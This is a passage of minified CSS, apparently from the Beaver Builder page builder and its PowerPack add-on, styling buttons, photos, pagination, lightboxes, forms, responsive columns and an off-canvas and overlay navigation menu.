center;}.fl-builder-content .fl-button-right {text-align: right;}.fl-builder-content .fl-button i {font-size: 1.3em;height: auto;margin-right:8px;vertical-align: middle;width: auto;}.fl-builder-content .fl-button i.fl-button-icon-after {margin-left: 8px;margin-right: 0;}.fl-builder-content .fl-button-has-icon .fl-button-text {vertical-align: middle;}.fl-icon-wrap {display: inline-block;}.fl-icon {display: table-cell;vertical-align: middle;}.fl-icon a {text-decoration: none;}.fl-icon i {float: right;height: auto;width: auto;}.fl-icon i:before {border: none !important;height: auto;width: auto;}.fl-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.fl-icon-text-empty {display: none;}.fl-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.fl-icon-text a {text-decoration: none;}.fl-icon-text span {display: block;}.fl-icon-text span.mce-edit-focus {min-width: 1px;}.fl-module img {max-width: 100%;}.fl-photo {line-height: 0;position: relative;}.fl-photo-align-left {text-align: left;}.fl-photo-align-center {text-align: center;}.fl-photo-align-right {text-align: right;}.fl-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.fl-photo-img-svg {width: 100%;}.fl-photo-content img {display: inline;height: auto;max-width: 100%;}.fl-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;}.fl-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.fl-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:opacity 0.3s ease-in;-moz-transition:opacity 0.3s ease-in;transition:opacity 0.3s ease-in;}.fl-photo-content:hover .fl-photo-caption-hover {opacity: 100;filter: alpha(opacity = 100);}.fl-builder-pagination,.fl-builder-pagination-load-more {padding: 40px 0;}.fl-builder-pagination ul.page-numbers {list-style: none;margin: 0;padding: 0;text-align: center;}.fl-builder-pagination li {display: inline-block;list-style: none;margin: 0;padding: 0;}.fl-builder-pagination li a.page-numbers,.fl-builder-pagination li span.page-numbers {border: 1px solid #e6e6e6;display: inline-block;padding: 5px 10px;margin: 0 0 5px;}.fl-builder-pagination li a.page-numbers:hover,.fl-builder-pagination li span.current {background: #f5f5f5;text-decoration: none;}.fl-slideshow,.fl-slideshow * {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}.fl-slideshow .fl-slideshow-image img {max-width: none !important;}.fl-slideshow-social {line-height: 0 !important;}.fl-slideshow-social * {margin: 0 !important;}.fl-builder-content .bx-wrapper .bx-viewport {background: transparent;border: none;box-shadow: none;-moz-box-shadow: none;-webkit-box-shadow: none;left: 0;}.mfp-wrap button.mfp-arrow,.mfp-wrap button.mfp-arrow:active,.mfp-wrap button.mfp-arrow:hover,.mfp-wrap button.mfp-arrow:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 50%;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.mfp-wrap .mfp-close,.mfp-wrap .mfp-close:active,.mfp-wrap .mfp-close:hover,.mfp-wrap .mfp-close:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 0;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.admin-bar .mfp-wrap .mfp-close,.admin-bar .mfp-wrap .mfp-close:active,.admin-bar .mfp-wrap .mfp-close:hover,.admin-bar .mfp-wrap .mfp-close:focus {top: 32px!important;}img.mfp-img {padding: 0;}.mfp-counter {display: none;}.mfp-wrap .mfp-preloader.fa {font-size: 30px;}.fl-form-field {margin-bottom: 15px;}.fl-form-field input.fl-form-error {border-color: #DD6420;}.fl-form-error-message {clear: both;color: #DD6420;display: none;padding-top: 8px;font-size: 12px;font-weight: lighter;}.fl-form-button-disabled {opacity: 0.5;}.fl-animation {opacity: 0;}body.fl-no-js .fl-animation {opacity: 1;}.fl-builder-preview .fl-animation,.fl-builder-edit .fl-animation,.fl-animated {opacity: 1;}.fl-animated {animation-fill-mode: both;-webkit-animation-fill-mode: both;}.fl-button.fl-button-icon-animation i {width: 0 !important;opacity: 0;-ms-filter: "alpha(opacity=0)";transition: all 0.2s ease-out;-webkit-transition: all 0.2s ease-out;}.fl-button.fl-button-icon-animation:hover i {opacity: 1! important;-ms-filter: "alpha(opacity=100)";}.fl-button.fl-button-icon-animation i.fl-button-icon-after {margin-left: 0px !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {margin-left: 10px !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-before {margin-right: 0 !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {margin-right: 20px !important;margin-left: -10px;}@media (max-width: 1200px) {}@media (max-width: 992px) { .fl-col-group.fl-col-group-medium-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;} }@media (max-width: 768px) { .fl-row-content-wrap {background-attachment: scroll !important;}.fl-row-bg-parallax .fl-row-content-wrap {background-attachment: scroll !important;background-position: center center !important;}.fl-col-group.fl-col-group-equal-height {display: block;}.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {display: -webkit-box;display: -webkit-flex;display: flex;}.fl-col-group.fl-col-group-responsive-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;}.fl-col-group.fl-col-group-responsive-reversed .fl-col:not(.fl-col-small-custom-width) {flex-basis: 100%;width: 100% !important;}.fl-col-group.fl-col-group-medium-reversed:not(.fl-col-group-responsive-reversed) {display: unset;display: unset;-webkit-flex-wrap: unset;flex-wrap: unset;flex-direction: unset;}.fl-col {clear: both;float: none;margin-left: auto;margin-right: auto;width: auto !important;}.fl-col-small:not(.fl-col-small-full-width) {max-width: 400px;}.fl-block-col-resize {display:none;}.fl-row[data-node] .fl-row-content-wrap {margin: 0;padding-left: 0;padding-right: 0;}.fl-row[data-node] .fl-bg-video,.fl-row[data-node] .fl-bg-slideshow {left: 0;right: 0;}.fl-col[data-node] .fl-col-content {margin: 0;padding-left: 0;padding-right: 0;} }@media (min-width: 1201px) {html .fl-visible-large:not(.fl-visible-desktop),html .fl-visible-medium:not(.fl-visible-desktop),html .fl-visible-mobile:not(.fl-visible-desktop) {display: none;}}@media (min-width: 993px) and (max-width: 1200px) {html .fl-visible-desktop:not(.fl-visible-large),html .fl-visible-medium:not(.fl-visible-large),html .fl-visible-mobile:not(.fl-visible-large) {display: none;}}@media (min-width: 769px) and (max-width: 992px) {html .fl-visible-desktop:not(.fl-visible-medium),html .fl-visible-large:not(.fl-visible-medium),html .fl-visible-mobile:not(.fl-visible-medium) {display: none;}}@media (max-width: 768px) {html .fl-visible-desktop:not(.fl-visible-mobile),html .fl-visible-large:not(.fl-visible-mobile),html .fl-visible-medium:not(.fl-visible-mobile) {display: none;}}.fl-col-content {display: flex;flex-direction: column;}.fl-row-fixed-width {max-width: 1100px;}.fl-row-content-wrap {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;}.fl-module-content, .fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-top: 20px;margin-right: 20px;margin-bottom: 20px;margin-left: 20px;}.fl-node-mrgvk7xodpb1 > .fl-row-content-wrap {background-color: #000000;border-style: solid;border-width: 0;background-clip: border-box;border-color: #ffffff;border-top-width: 0px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;} .fl-node-mrgvk7xodpb1 > .fl-row-content-wrap {padding-top:5px;padding-bottom:5px;}.fl-node-qov97fhgcetz > .fl-row-content-wrap {background-color: #000000;} .fl-node-qov97fhgcetz > .fl-row-content-wrap {padding-top:0px;padding-bottom:0px;}.fl-node-r7sh0jgv4n3l > .fl-row-content-wrap {background-color: #000000;} .fl-node-r7sh0jgv4n3l > .fl-row-content-wrap {padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.fl-node-kumn3v2d78p1 > .fl-row-content-wrap {background-color: #000000;} .fl-node-kumn3v2d78p1 > .fl-row-content-wrap {padding-top:10px;padding-bottom:10px;}.fl-node-5rtuvgzp3a4e {width: 100%;}.fl-node-7e62x8ouwtdn {width: 33.333%;}@media(max-width: 768px) {.fl-builder-content .fl-node-7e62x8ouwtdn {width: 20% !important;max-width: none;clear: none;float: left;}}.fl-node-mbi8as59q2pw {width: 100%;}.fl-node-8ab6p27ju0ih {width: 13%;}@media(max-width: 768px) {.fl-builder-content .fl-node-8ab6p27ju0ih {width: 30% !important;max-width: none;clear: none;float: left;}}.fl-node-l2py41vedoak {width: 100%;}.fl-node-l2py41vedoak > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}.fl-node-m0v6xuhsok9z {width: 33.333%;}@media(max-width: 768px) {.fl-builder-content .fl-node-m0v6xuhsok9z {width: 40% !important;max-width: none;clear: none;float: left;}}.fl-node-dimrnh4gfok8 {width: 60%;}.fl-node-p2jyulab3i6s {width: 26%;}.fl-node-ykhw9sm6fbxv {width: 33.333%;}.pp-photo-container .pp-photo-align-left {text-align: left;}.pp-photo-container .pp-photo-align-center {text-align: center;}.pp-photo-container .pp-photo-align-right {text-align: right;}.pp-photo {line-height: 0;position: relative;}.pp-photo-align-left {text-align: left;}.pp-photo-align-center {text-align: center;}.pp-photo-align-right {text-align: right;}.pp-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.pp-photo-content img {display: inline;max-width: 100%;}.fl-builder-content[data-shrink="1"] img.pp-photo-img:not([src$=".svg"]) {width: auto;height: auto;}.fl-builder-content[data-shrink="1"] .shrink-header-fix img.pp-photo-img:not([src$=".svg"]) {width: auto !important;}.pp-photo-crop-circle img {-webkit-border-radius: 100% !important;-moz-border-radius: 100% !important;border-radius: 100% !important;}.pp-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: normal;width: 100%;}.pp-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.pp-photo-align-center .pp-photo-caption-below {margin: 0 auto;}.pp-photo-caption-overlay {bottom: 0;color: #fff;left: 0;padding: 10px 15px;position: absolute;right: 0;transition:opacity 0.3s ease-in;}.pp-overlay-wrap .pp-overlay-bg {bottom: 0;content: '';left: 0;opacity: 0;position: absolute;right: 0;top: 0;transition: opacity .3s linear;}.pp-photo-caption-hover {left: 50%;opacity: 0;position: absolute;top: 50%;transform: translate(-50%, -50%);transition: opacity .3s linear;}.pp-photo-container .pp-photo-content:hover .pp-overlay-bg,.pp-photo-container .pp-photo-content:hover .pp-photo-caption-hover,.pp-photo-container .pp-photo-content.on-hover .pp-overlay-bg,.pp-photo-container .pp-photo-content.on-hover .pp-photo-caption-hover {opacity: 1;transition: opacity .3s linear;}.pp-photo-container a:focus {outline: none;}.pp-photo-container .pp-photo-content .pp-photo-content-inner {overflow: hidden;position: relative;}.pp-photo-content-inner img {transition-duration: 0.3s;}.pp-photo-rollover .pp-photo-content {display: inline-grid;grid-template-columns: 1fr;}.pp-photo-rollover .pp-photo-content-inner {grid-row-start: 1;grid-column-start: 1;opacity: 1;}.pp-photo-rollover .pp-photo-content.is-hover .pp-photo-content-inner:first-child,.pp-photo-rollover .pp-photo-content:not(.is-hover) .pp-photo-content-inner:last-of-type {opacity: 0;visibility: hidden;}.pp-photo-rollover .pp-overlay-bg,.pp-photo-rollover .pp-photo-caption-hover {display: none !important;}.fl-node-uv71zcw2rojp .pp-photo-container .pp-photo-content {}.fl-node-uv71zcw2rojp .pp-photo-container .pp-photo-content .pp-photo-content-inner {background-clip: border-box;transition: all 0.3s ease-in-out;}.fl-node-uv71zcw2rojp .pp-photo-container .pp-photo-content:hover .pp-photo-content-inner {}.fl-node-uv71zcw2rojp .pp-photo-container .pp-photo-content .pp-photo-content-inner a {display: block;text-decoration: none !important;}.fl-node-uv71zcw2rojp .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-color: #000000;border-width: 1px;border-style: none;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}.fl-node-uv71zcw2rojp .pp-photo-caption {background-color: #dddddd;color: #000000;}.fl-node-uv71zcw2rojp .pp-overlay-wrap .pp-overlay-bg {background-color: #dddddd;border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}@media only screen and (max-width: 992px) {.fl-node-uv71zcw2rojp .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}}@media only screen and (max-width: 768px) {.fl-node-uv71zcw2rojp .pp-photo-container .pp-photo-align-responsive-left {text-align: left !important;}.fl-node-uv71zcw2rojp .pp-photo-container .pp-photo-align-responsive-center {text-align: center !important;}.fl-node-uv71zcw2rojp .pp-photo-container .pp-photo-align-responsive-right {text-align: right !important;}.fl-node-uv71zcw2rojp .pp-photo-container .pp-photo-content .pp-photo-content-inner img {border-top-left-radius: px;border-top-right-radius: px;border-bottom-left-radius: px;border-bottom-right-radius: px;}}.fl-node-uv71zcw2rojp .pp-photo-container .pp-photo-content .pp-photo-content-inner {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-uv71zcw2rojp .pp-photo-caption {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;} .fl-node-uv71zcw2rojp > .fl-module-content {margin-top:0px;margin-bottom:0px;}@media (max-width: 768px) { .fl-module-icon {text-align: center;} }.fl-node-kxplfh2s5ab3 .fl-icon i,.fl-node-kxplfh2s5ab3 .fl-icon i:before {color: #ffffff;}.fl-node-kxplfh2s5ab3 .fl-icon i, .fl-node-kxplfh2s5ab3 .fl-icon i:before {font-size: 20px;}.fl-node-kxplfh2s5ab3 .fl-icon-wrap .fl-icon-text {height: 35px;}.fl-node-kxplfh2s5ab3.fl-module-icon {text-align: right;}@media(max-width: 1200px) {.fl-node-kxplfh2s5ab3 .fl-icon-wrap .fl-icon-text {height: 35px;}}@media(max-width: 992px) {.fl-node-kxplfh2s5ab3 .fl-icon-wrap .fl-icon-text {height: 35px;}}@media(max-width: 768px) {.fl-node-kxplfh2s5ab3 .fl-icon-wrap .fl-icon-text {height: 35px;}} .fl-node-rymzslftwkjn.fl-module-html {margin-top:0px;margin-bottom:0px;} .fl-node-z6c8gt2rd7jl.fl-module-html {margin-top:0px;margin-bottom:0px;}.pp-advanced-menu ul,.pp-advanced-menu li {list-style: none;margin: 0;padding: 0;}.pp-advanced-menu .menu:before,.pp-advanced-menu .menu:after {content: '';display: table;clear: both;}.pp-advanced-menu:not(.off-canvas):not(.full-screen) .pp-advanced-menu-horizontal {display: inline-flex;flex-wrap: wrap;align-items: center;}.pp-advanced-menu .menu {padding-left: 0;}.pp-advanced-menu li {position: relative;}.pp-advanced-menu a {display: block;text-decoration: none;outline: 0;}.pp-advanced-menu a:hover,.pp-advanced-menu a:focus {text-decoration: none;outline: 0;}.pp-advanced-menu .sub-menu {width: 220px;}.pp-advanced-menu .pp-menu-nav {outline: 0;}.fl-module[data-node] .pp-advanced-menu .pp-advanced-menu-expanded .sub-menu {background-color: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.pp-advanced-menu .pp-has-submenu:focus,.pp-advanced-menu .pp-has-submenu .sub-menu:focus,.pp-advanced-menu .pp-has-submenu-container:focus {outline: 0;}.pp-advanced-menu .pp-has-submenu-container {position: relative;}.pp-advanced-menu .pp-advanced-menu-accordion .pp-has-submenu > .sub-menu {display: none;}.pp-advanced-menu .pp-advanced-menu-horizontal .pp-has-submenu.pp-active .hide-heading > .sub-menu {box-shadow: none;display: block !important;}.pp-advanced-menu .pp-menu-toggle {position: absolute;top: 50%;right: 10px;cursor: pointer;}.pp-advanced-menu .pp-toggle-arrows .pp-menu-toggle:before,.pp-advanced-menu .pp-toggle-none .pp-menu-toggle:before {content: '';border-color: #333;}.pp-advanced-menu .pp-menu-expanded .pp-menu-toggle {display: none;}.pp-advanced-menu-mobile {display: flex;align-items: center;justify-content: center;}.fl-module-pp-advanced-menu .pp-advanced-menu-mobile-toggle {position: relative;padding: 8px;background-color: transparent;border: none;color: #333;border-radius: 0;cursor: pointer;line-height: 0;display: inline-flex;align-items: center;justify-content: center;}.pp-advanced-menu-mobile-toggle.text {width: 100%;text-align: center;}.pp-advanced-menu-mobile-toggle.hamburger .pp-advanced-menu-mobile-toggle-label,.pp-advanced-menu-mobile-toggle.hamburger-label .pp-advanced-menu-mobile-toggle-label {display: inline-block;margin-left: 10px;line-height: 0.8;}.pp-advanced-menu-mobile-toggle.hamburger .pp-svg-container,.pp-advanced-menu-mobile-toggle.hamburger-label .pp-svg-container {display: inline-block;position: relative;width: 1.4em;height: 1.4em;vertical-align: middle;}.pp-advanced-menu-mobile-toggle.hamburger .hamburger-menu,.pp-advanced-menu-mobile-toggle.hamburger-label .hamburger-menu {position: absolute;top: 0;left: 0;right: 0;bottom: 0;}.pp-advanced-menu-mobile-toggle.hamburger .hamburger-menu rect,.pp-advanced-menu-mobile-toggle.hamburger-label .hamburger-menu rect {fill: currentColor;}.pp-advanced-menu-mobile-toggle .pp-hamburger {font: inherit;display: inline-block;overflow: visible;margin: 0;cursor: pointer;transition-timing-function: linear;transition-duration: .15s;transition-property: opacity,filter;text-transform: none;color: inherit;border: 0;background-color: transparent;line-height: 0;}.pp-advanced-menu-mobile-toggle .pp-hamburger:focus {outline: none;}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box {position: relative;display: inline-block;width: 30px;height: 18px;}.pp-advanced-menu-mobile-toggle .pp-hamburger-box .pp-hamburger-inner {top: 50%;display: block;margin-top: -2px;}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner,.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before,.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {background-color: #000;position: absolute;width: 30px;height: 3px;transition-timing-function: ease;transition-duration: .15s;transition-property: transform;border-radius: 4px;}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before, .pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {display: block;content: "";}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:before {transition: all .25s;top: -8px;}.pp-advanced-menu-mobile-toggle .pp-hamburger .pp-hamburger-box .pp-hamburger-inner:after {transition: all .25s;bottom: -8px;}.pp-advanced-menu.off-canvas .pp-off-canvas-menu .pp-menu-close-btn {position: relative;cursor: pointer;float: right;top: 20px;right: 20px;line-height: 1;z-index: 1;font-style: normal;font-family: Helvetica, Arial, sans-serif;font-weight: 100;text-decoration: none !important;}.pp-advanced-menu.off-canvas .pp-off-canvas-menu.pp-menu-right .pp-menu-close-btn {float: left;right: 0;left: 20px;}.pp-advanced-menu.off-canvas .pp-off-canvas-menu ul.menu {overflow-y: auto;width: 100%;}.pp-advanced-menu .pp-menu-overlay {position: fixed;width: 100%;height: 100%;top: 0;left: 0;background: rgba(0,0,0,0.8);z-index: 999;overflow-y: auto;overflow-x: hidden;min-height: 100vh;}html:not(.pp-full-screen-menu-open) .fl-builder-edit .pp-advanced-menu .pp-menu-overlay,html:not(.pp-off-canvas-menu-open) .fl-builder-edit .pp-advanced-menu .pp-menu-overlay {position: absolute;}.pp-advanced-menu .pp-menu-overlay > ul.menu {position: relative;top: 50%;width: 100%;height: 60%;margin: 0 auto;-webkit-transform: translateY(-50%);-moz-transform: translateY(-50%);transform: translateY(-50%);}.pp-advanced-menu .pp-overlay-fade {opacity: 0;visibility: hidden;-webkit-transition: opacity 0.5s, visibility 0s 0.5s;transition: opacity 0.5s, visibility 0s 0.5s;}.pp-advanced-menu.menu-open .pp-overlay-fade {opacity: 1;visibility: visible;-webkit-transition: opacity 0.5s;transition: opacity 0.5s;}.pp-advanced-menu .pp-overlay-corner {opacity: 0;visibility: hidden;-webkit-transform: translateY(50px) translateX(50px);-moz-transform: translateY(50px) translateX(50px);transform: translateY(50px) translateX(50px);-webkit-transition: opacity 0.5s, -webkit-transform 0.5s, visibility 0s 0.5s;-moz-transition: opacity 0.5s, -moz-transform 0.5s, visibility 0s 0.5s;transition: opacity 0.5s, transform 0.5s, visibility 0s 0.5s;}.pp-advanced-menu.menu-open .pp-overlay-corner {opacity: 1;visibility: visible;-webkit-transform: translateY(0%);-moz-transform: translateY(0%);transform: translateY(0%);-webkit-transition: opacity 0.5s, -webkit-transform 0.5s;-moz-transition: opacity 0.5s, -moz-transform 0.5s;transition: opacity 0.5s, transform 0.5s;}.pp-advanced-menu .pp-overlay-slide-down {visibility: hidden;-webkit-transform: translateY(-100%);-moz-transform: translateY(-100%);transform: translateY(-100%);-webkit-transition: -webkit-transform 0.4s ease-in-out, visibility 0s 0.4s;-moz-transition: -moz-transform 0.4s ease-in-out, visibility 0s 0.4s;transition: transform 0.4s ease-in-out, visibility 0s 0.4s;}.pp-advanced-menu.menu-open .pp-overlay-slide-down {visibility: visible;-webkit-transform: translateY(0%);-moz-transform: translateY(0%);transform: translateY(0%);-webkit-transition: -webkit-transform 0.4s ease-in-out;-moz-transition: -moz-transform 0.4s ease-in-out;transition: transform 0.4s ease-in-out;}.pp-advanced-menu .pp-overlay-scale {visibility: hidden;opacity: 0;-webkit-transform: scale(0.9);-moz-transform: scale(0.9);transform: scale(0.9);-webkit-transition: -webkit-transform 0.2s, opacity 0.2s, visibility 0s 0.2s;-moz-transition: -moz-transform 0.2s, opacity 0.2s, visibility 0s 0.2s;transition: transform 0.2s, opacity 0.2s, visibility 0s 0.2s;}.pp-advanced-menu.menu-open .pp-overlay-scale {visibility: visible;opacity: 1;-webkit-transform: scale(1);-moz-transform: scale(1);transform: scale(1);-webkit-transition: -webkit-transform 0.4s, opacity 0.4s;-moz-transition: -moz-transform 0.4s, opacity 0.4s;transition: transform 0.4s, opacity 0.4s;}.pp-advanced-menu .pp-overlay-door {visibility: hidden;width: 0;left: 50%;-webkit-transform: translateX(-50%);-moz-transform: translateX(-50%);transform: translateX(-50%);-webkit-transition: width 0.5s 0.3s, visibility 0s 0.8s;-moz-transition: width 0.5s 0.3s, visibility 0s 0.8s;transition: width 0.5s 0.3s, visibility 0s 0.8s;}.pp-advanced-menu.menu-open .pp-overlay-door {visibility: visible;width: 100%;-webkit-transition: width 0.5s;-moz-transition: width 0.5s;transition: width 0.5s;}.pp-advanced-menu .pp-overlay-door > ul.menu {left: 0;right: 0;-webkit-transform: translateY(-50%);-moz-transform: translateY(-50%);transform: translateY(-50%);}.pp-advanced-menu .pp-overlay-door > ul,.pp-advanced-menu .pp-overlay-door .pp-menu-close-btn {opacity: 0;-webkit-transition: opacity 0.3s 0.5s;-moz-transition: opacity 0.3s 0.5s;transition: opacity 0.3s 0.5s;}.pp-advanced-menu.menu-open .pp-overlay-door > ul,.pp-advanced-menu.menu-open .pp-overlay-door .pp-menu-close-btn {opacity: 1;-webkit-transition-delay: 0.5s;-moz-transition-delay: 0.5s;transition-delay: 0.5s;}.pp-advanced-menu.menu-close .pp-overlay-door > ul,.pp-advanced-menu.menu-close .pp-overlay-door .pp-menu-close-btn {-webkit-transition-delay: 0s;-moz-transition-delay: 0s;transition-delay: 0s;}.pp-advanced-menu .pp-menu-overlay .pp-toggle-arrows .pp-has-submenu-container a > span {}.pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn {position: absolute;display: block;width: 55px;height: 45px;right: 20px;top: 50px;overflow: hidden;border: none;outline: none;z-index: 100;font-size: 30px;cursor: pointer;background-color: transparent;-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;-webkit-transition: background-color 0.3s;-moz-transition: background-color 0.3s;transition: background-color 0.3s;}.pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn:before,.pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn:after {content: '';position: absolute;left: 50%;width: 2px;height: 40px;background-color: #ffffff;-webkit-transition: -webkit-transform 0.3s;-moz-transition: -moz-transform 0.3s;transition: transform 0.3s;-webkit-transform: translateY(0) rotate(45deg);-moz-transform: translateY(0) rotate(45deg);transform: translateY(0) rotate(45deg);}.pp-advanced-menu .pp-menu-overlay .pp-menu-close-btn:after {-webkit-transform: translateY(0) rotate(-45deg);-moz-transform: translateY(0) rotate(-45deg);transform: translateY(0) rotate(-45deg);}.pp-advanced-menu .pp-off-canvas-menu {position: fixed;top: 0;z-index: 999998;width: 320px;height: 100%;opacity: 0;background: #333;overflow-y: auto;overflow-x: hidden;-ms-overflow-style: -ms-autohiding-scrollbar;-webkit-transition: all 0.5s;-moz-transition: all 0.5s;transition: all 0.5s;-webkit-perspective: 1000;-moz-perspective: 1000;perspective: 1000;backface-visibility: hidden;will-change: transform;-webkit-overflow-scrolling: touch;}.pp-advanced-menu .pp-off-canvas-menu.pp-menu-left {left: 0;-webkit-transform: translate3d(-350px, 0, 0);-moz-transform: translate3d(-350px, 0, 0);transform: translate3d(-350px, 0, 0);}.pp-advanced-menu .pp-off-canvas-menu.pp-menu-right {right: 0;-webkit-transform: translate3d(350px, 0, 0);-moz-transform: translate3d(350px, 0, 0);transform: translate3d(350px, 0, 0);}html.pp-off-canvas-menu-open .pp-advanced-menu.menu-open .pp-off-canvas-menu {-webkit-transform: translate3d(0, 0, 0);-moz-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);opacity: 1;}.pp-advanced-menu.off-canvas {overflow-y: auto;}.pp-advanced-menu.off-canvas .pp-clear {position: fixed;top: 0;left: 0;width: 100%;height: 100%;z-index: 999998;background: rgba(0,0,0,0.1);visibility: hidden;opacity: 0;-webkit-transition: all 0.5s ease-in-out;-moz-transition: all 0.5s ease-in-out;transition: all 0.5s ease-in-out;}.pp-advanced-menu.off-canvas.menu-open .pp-clear {visibility: visible;opacity: 1;}.fl-builder-edit .pp-advanced-menu.off-canvas .pp-clear {z-index: 100010;}.pp-advanced-menu .pp-off-canvas-menu .menu {margin-top: 0;}.pp-advanced-menu li.mega-menu .hide-heading > a,.pp-advanced-menu li.mega-menu .hide-heading > .pp-has-submenu-container,.pp-advanced-menu li.mega-menu-disabled .hide-heading > a,.pp-advanced-menu li.mega-menu-disabled .hide-heading > .pp-has-submenu-container {display: none;}ul.pp-advanced-menu-horizontal li.mega-menu {position: static;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu {top: inherit !important;left: 0 !important;right: 0 !important;width: 100%;background: #ffffff;}ul.pp-advanced-menu-horizontal li.mega-menu.pp-has-submenu:hover > ul.sub-menu,ul.pp-advanced-menu-horizontal li.mega-menu.pp-has-submenu.pp-active > ul.sub-menu{display: flex !important;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu li {border-color: transparent;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu > li {width: 100%;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu > li > .pp-has-submenu-container a {font-weight: bold;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu > li > .pp-has-submenu-container a:hover {background: transparent;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu .pp-menu-toggle {display: none;}ul.pp-advanced-menu-horizontal li.mega-menu > ul.sub-menu ul.sub-menu {background: transparent;-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;display: block;min-width: 0;opacity: 1;padding: 0;position: static;visibility: visible;}.pp-advanced-menu ul li.mega-menu a:not([href]) {color: unset;background: none;background-color: unset;}.rtl .pp-advanced-menu:not(.full-screen) .menu .pp-has-submenu .sub-menu {text-align: inherit;right: 0; left: auto;}.rtl .pp-advanced-menu .menu .pp-has-submenu .pp-has-submenu .sub-menu {right: 100%; left: auto;}.rtl .pp-advanced-menu .menu .pp-menu-toggle,.rtl .pp-advanced-menu.off-canvas .menu.pp-toggle-arrows .pp-menu-toggle {right: auto;left: 10px;}.rtl .pp-advanced-menu.off-canvas .menu.pp-toggle-arrows .pp-menu-toggle {left: 28px;}.rtl .pp-advanced-menu.full-screen .menu .pp-menu-toggle {left: 0;}.rtl .pp-advanced-menu:not(.off-canvas) .menu:not(.pp-advanced-menu-accordion) .pp-has-submenu .pp-has-submenu .pp-menu-toggle {right: auto;left: 0;}.rtl .pp-advanced-menu:not(.full-screen):not(.off-canvas) .menu:not(.pp-advanced-menu-accordion):not(.pp-advanced-menu-vertical) .pp-has-submenu .pp-has-submenu .pp-menu-toggle:before {-webkit-transform: translateY( -5px ) rotate( 135deg );-ms-transform: translateY( -5px ) rotate( 135deg );transform: translateY( -5px ) rotate( 135deg );}.rtl .pp-advanced-menu .menu .pp-has-submenu-container > a > span,.rtl .pp-advanced-menu .menu.pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-right: 0;padding-left: 28px;}.rtl .pp-advanced-menu.off-canvas .menu .pp-has-submenu-container > a > span,.rtl .pp-advanced-menu.off-canvas .menu.pp-advanced-menu-horizontal.pp-toggle-arrows .pp-has-submenu-container > a > span {padding-left: 0;}.pp-advanced-menu li .pp-search-form-wrap {position: absolute;right: 0;top: 100%;z-index: 10;opacity: 0;visibility: hidden;transition: all 0.2s ease-in-out;}.pp-advanced-menu li:not(.pp-search-active) .pp-search-form-wrap {height: 0;}.pp-advanced-menu li.pp-search-active .pp-search-form-wrap {opacity: 1;visibility: visible;}.pp-advanced-menu li .pp-search-form-wrap .pp-search-form__icon {display: 